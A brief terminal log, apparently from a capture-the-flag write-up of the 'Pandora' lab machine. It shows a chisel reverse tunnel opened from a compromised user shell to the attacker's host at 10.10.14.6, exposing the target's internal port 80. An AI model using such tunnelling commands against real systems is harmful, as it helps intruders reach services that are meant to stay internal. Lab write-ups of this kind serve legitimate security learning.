 daniel@pandora:/dev/shm$ ./chisel client 10.10.14.6:8000 R:80:127.0.0.1:80&
[1] 197339
daniel@pandora:/dev/shm$ 2022/02/13 02:35:04 client: Connecting to ws://10.10.14.6:8000
2022/02/13 02:35:04 client: Connected (Latency 36.104635ms)
hamby@ArchEnemy:pts/4-> » Active » boxes » pandora » 10.10.11.136 » exploit (0)
> sudo chisel server -p 8000 -reverse
2022/02/13 10:34:58 server: Reverse tunnelling enabled
2022/02/13 10:34:58 server: Fingerprint KxK3k00iVptYnMl59oATdPiRyL62I1oDUGGU898RYdI=
2022/02/13 10:34:58 server: Listening on http://0.0.0.0:8000
2022/02/13 10:35:04 server: session#1: tun: proxy#R:80=>80: Listening